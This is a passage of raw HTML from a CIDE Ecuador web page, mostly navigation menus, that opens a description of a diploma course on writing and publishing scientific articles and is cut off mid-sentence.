		<li id="menu-item-8851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8851 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2016/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2016</a></li>
		<li id="menu-item-8852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8852 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2015/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2015</a></li>
		<li id="menu-item-13072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13072 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2014/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2014</a></li>
		<li id="menu-item-13073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13073 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2013/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2013</a></li>
		<li id="menu-item-13074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13074 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2012/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2012</a></li>
		<li id="menu-item-13075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13075 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2011/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2011</a></li>
		<li id="menu-item-13386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13386 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2010/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2010</a></li>
		<li id="menu-item-13389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13389 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/2009-anteriores/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2006 &#8211; 2009</a></li>
		<li id="menu-item-13411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13411 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2005/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2005</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
	<li id="menu-item-8842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8842 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Eventos por áreas</a>
	<ul class="sub-menu">
		<li id="menu-item-28576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28576 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/administracion/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Ciencias Administrativas</a></li>
		<li id="menu-item-28577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28577 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/ambiental/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Ciencias Ambientales</a></li>
		<li id="menu-item-28578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28578 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/educacion/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Ciencias de la Educación</a></li>
		<li id="menu-item-28579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28579 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/ingenieria/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Ciencias de la Ingeniería</a></li>
		<li id="menu-item-28580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28580 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/investigacion/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Investigación y Revistas</a></li>
		<li id="menu-item-28581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28581 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/agronomia/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Ciencias Agropecuarias y Veterinarias</a></li>
		<li id="menu-item-28582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28582 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/salud/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Ciencias de la Salud</a></li>
		<li id="menu-item-28583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28583 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/derecho/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Ciencias Jurídicas</a></li>
		<li id="menu-item-28584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28584 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/psicologia/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Ciencias de la Psicología</a></li>
		<li id="menu-item-28585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28585 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/comunicacion-diseno-y-marketing/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Comunicación, Diseño y Marketing</a></li>
		<li id="menu-item-28586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28586 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/trabajo-social/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Trabajo Social</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
	<li id="menu-item-14106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14106 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://cidelatam.org/eventos-por-lista/" class="tc-menu-inner tc-megamenu-title">Congresos por lista</a></li>
	<li id="menu-item-29644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29644 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://cidelatam.org/cursos-2/" class="tc-menu-inner tc-megamenu-title">Cursos</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-26235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26235 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://cidelatam.org/diplomados-investigacion/" class="tc-menu-inner">Cursos</a>
<ul class="sub-menu">
	<li id="menu-item-20725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20725 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a target="_blank" href="http://aulavirtual.cidecuador.org" class="tc-menu-inner tc-megamenu-title">E-Learning</a></li>
	<li id="menu-item-29579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29579 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://cidelatam.org/diplomados-sincronicos/" class="tc-menu-inner tc-megamenu-title">Diplomados sincrónicos</a></li>
	<li id="menu-item-30022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30022 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://cidelatam.org/diplomados-asincronicos/" class="tc-menu-inner tc-megamenu-title">Diplomados ásincronicos</a></li>
	<li id="menu-item-30023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30023 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://cidelatam.org/cursos-sincronicos/" class="tc-menu-inner tc-megamenu-title">Cursos sincrónicos</a></li>
	<li id="menu-item-30024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30024 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://cidelatam.org/cursos-asincronicos/" class="tc-menu-inner tc-megamenu-title">Cursos ásincronicos</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-6787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6787 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a target="_blank" href="http://repositorio.cidecuador.org" class="tc-menu-inner">Repositorio</a></li>
<li id="menu-item-21068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21068 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a target="_blank" href="https://online.cidecuador.org" class="tc-menu-inner">Verifica tu Certificado</a>
<ul class="sub-menu">
	<li id="menu-item-35096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35096 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://online.cidecuador.org/" class="tc-menu-inner tc-megamenu-title">Sistema de Validación de Certificados 2020 &#8211; 2024</a></li>
	<li id="menu-item-35095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35095 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://cidelatam.org/sistema-de-validacion-de-resultados-2025/" class="tc-menu-inner tc-megamenu-title">Sistema de Validación de Certificados 2025</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-28587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28587 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://cidelatam.org/contact/" class="tc-menu-inner">Contacto</a></li>
</ul>        </nav>
    </div>
</div>

<div id="wrapper-container" class="wrapper-container">
	<div>
		<header id="masthead" class="site-header affix-top bg-custom-sticky header_default header_v4">
			<!-- <div class="main-menu"> -->
<div class="thim-nav-wrapper container">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://cidelatam.org/" title="CIDE - Centro de Investigación y Desarrollo Ecuador" rel="home" class="no-sticky-logo"><img src="https://cidelatam.org/wp-content/uploads/2024/01/cide-eventos.png" alt="CIDE" ></a><a href="https://cidelatam.org/" rel="home" class="sticky-logo"><img src="https://cidelatam.org/wp-content/uploads/2024/01/cide-eventos.png" alt="CIDE" ></a>				</div>

				<nav class="width-navigation table-cell table-right">
					<ul class="nav navbar-nav menu-main-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6628 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://cidelatam.org/" class="tc-menu-inner">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13944 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner">Nosotros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29292 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://cidelatam.org/nosotros/nuestra-historia/" class="tc-menu-inner tc-megamenu-title">Historia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29290 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://cidelatam.org/nosotros/consejo-directivo/" class="tc-menu-inner tc-megamenu-title">Consejo directivo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29297 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://cidelatam.org/nosotros/convenios/" class="tc-menu-inner tc-megamenu-title">Convenios</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6828 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://cidelatam.org/congresos/" class="tc-menu-inner">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28575 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://cidelatam.org/congresos/" class="tc-menu-inner tc-megamenu-title">Calendario</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13379 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Eventos por país</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13380 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/ecuador/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Ecuador</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13383 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/bolivia/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Bolivia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13382 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/brasil/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Brasil</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13381 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/peru/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Perú</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13783 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/panama/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Panamá</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8850 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Eventos por años</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31401 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2025/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2025</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31105 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2024/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2024</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28886 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2023/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25804 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2022/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22311 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2021/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9047 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2020/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8838 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2019/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8840 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2018/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8841 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2017/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2017</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8851 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2016/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2016</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8852 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2015/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13072 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2014/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13073 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2013/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2013</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13074 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2012/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2012</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13075 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2011/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2011</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13386 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2010/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2010</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13389 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/2009-anteriores/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2006 &#8211; 2009</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13411 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/eventos-2005/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Eventos 2005</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8842 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="#" class="tc-menu-inner tc-megamenu-title">Eventos por áreas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28576 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/administracion/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Ciencias Administrativas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28577 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/ambiental/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Ciencias Ambientales</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28578 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/educacion/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Ciencias de la Educación</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28579 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/ingenieria/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Ciencias de la Ingeniería</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28580 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/investigacion/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Investigación y Revistas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28581 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/agronomia/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Ciencias Agropecuarias y Veterinarias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28582 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/salud/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Ciencias de la Salud</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28583 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/derecho/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Ciencias Jurídicas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28584 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/psicologia/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Ciencias de la Psicología</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28585 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/comunicacion-diseno-y-marketing/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Comunicación, Diseño y Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28586 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://cidelatam.org/congresos/categoria/trabajo-social/lista/?tribe_event_display=list&#038;order=desc" class="tc-menu-inner">Trabajo Social</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14106 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://cidelatam.org/eventos-por-lista/" class="tc-menu-inner tc-megamenu-title">Congresos por lista</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29644 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://cidelatam.org/cursos-2/" class="tc-menu-inner tc-megamenu-title">Cursos</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26235 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://cidelatam.org/diplomados-investigacion/" class="tc-menu-inner">Cursos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20725 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a target="_blank" href="http://aulavirtual.cidecuador.org" class="tc-menu-inner tc-megamenu-title">E-Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29579 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://cidelatam.org/diplomados-sincronicos/" class="tc-menu-inner tc-megamenu-title">Diplomados sincrónicos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30022 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://cidelatam.org/diplomados-asincronicos/" class="tc-menu-inner tc-megamenu-title">Diplomados ásincronicos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30023 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://cidelatam.org/cursos-sincronicos/" class="tc-menu-inner tc-megamenu-title">Cursos sincrónicos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30024 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://cidelatam.org/cursos-asincronicos/" class="tc-menu-inner tc-megamenu-title">Cursos ásincronicos</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6787 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a target="_blank" href="http://repositorio.cidecuador.org" class="tc-menu-inner">Repositorio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21068 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a target="_blank" href="https://online.cidecuador.org" class="tc-menu-inner">Verifica tu Certificado</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35096 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://online.cidecuador.org/" class="tc-menu-inner tc-megamenu-title">Sistema de Validación de Certificados 2020 &#8211; 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35095 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://cidelatam.org/sistema-de-validacion-de-resultados-2025/" class="tc-menu-inner tc-megamenu-title">Sistema de Validación de Certificados 2025</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28587 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://cidelatam.org/contact/" class="tc-menu-inner">Contacto</a></li>
</ul>
<!--</div>-->				</nav>

                <div class="menu-right table-cell table-right">
                                    </div>

                <div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>

			</div>
			<!--end .row-->
		</div>
	</div>
</div>		</header>

		<div id="main-content">
    <section class="content-area">
		<div class="top_heading  _out">
    <div class="top_site_main " style="color: #ffffff;background-image:url(https://cidelatam.org/wp-content/uploads/2019/06/E.jpg);">
        <span class="overlay-top-header" style="background:rgba(0,0,0,0.5);"></span>
                    <div class="page-title-wrapper">
                <div class="banner-wrapper container">
                    <h1>Diplomado en Redacción y Publicación de Artículos Cientifícos</h1>                </div>
            </div>
            </div>
    		<div class="breadcrumbs-wrapper">
			<div class="container">
				<ul itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs" class="breadcrumbs"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://cidelatam.org" title="Inicio"><span itemprop="name">Inicio</span></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://cidelatam.org/diplomados-sincronicos/" title="Diplomados Sincrónicos"><span itemprop="name">Diplomados Sincrónicos</span></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name" title="Diplomado en Redacción y Publicación de Artículos Cientifícos"> Diplomado en Redacción y Publicación de Artículos Cientifícos</span></li></ul>			</div>
		</div>
		</div><div class="container site-content"><div class="row"><main id="main" class="site-main col-sm-12 full-width">

    
<article id="post-26213" class="post-26213 page type-page status-publish has-post-thumbnail hentry">
    <div class="entry-content">
        <div id="pl-26213"  class="panel-layout" ><div id="pg-26213-0"  class="panel-grid panel-has-style" ><div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-26213-0" data-stretch-type="full" ><div id="pgc-26213-0-0"  class="panel-grid-cell" ><div id="panel-26213-0-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="0" ><div class="panel-widget-style panel-widget-style-for-26213-0-0-0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-26213"
			
		>
<div class="sow-image-container">
		<img fetchpriority="high" decoding="async" src="https://cidelatam.org/wp-content/uploads/2022/02/metodologia.png" width="925" height="584" srcset="https://cidelatam.org/wp-content/uploads/2022/02/metodologia.png 925w, https://cidelatam.org/wp-content/uploads/2022/02/metodologia-300x189.png 300w, https://cidelatam.org/wp-content/uploads/2022/02/metodologia-768x485.png 768w, https://cidelatam.org/wp-content/uploads/2022/02/metodologia-600x379.png 600w" sizes="(max-width: 925px) 100vw, 925px" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div></div></div></div><div id="pg-26213-1"  class="panel-grid panel-has-style" ><div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-26213-1" data-stretch-type="full" ><div id="pgc-26213-1-0"  class="panel-grid-cell" ><div id="panel-26213-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h1 style="text-align: center;"><strong>Diplomado en  Redacción y Publicación de </strong></h1>
<h1 style="text-align: center;"><strong>Artículos Científicos<br />
</strong></h1>
<p>&nbsp;</p>
<h3>Descripción del diplomado</h3>
<p>La redacción de artículos científicos difiere notablemente de la redacción con fines literarios, poéticos, periodísticos y aun con textos de divulgación científica o creación de manuales de estudio. Más allá de las reglas gramaticales y ortográficas, los criterios de precisión, concisión, congruencia o citación correcta de fuentes (por citar solo unos<br />
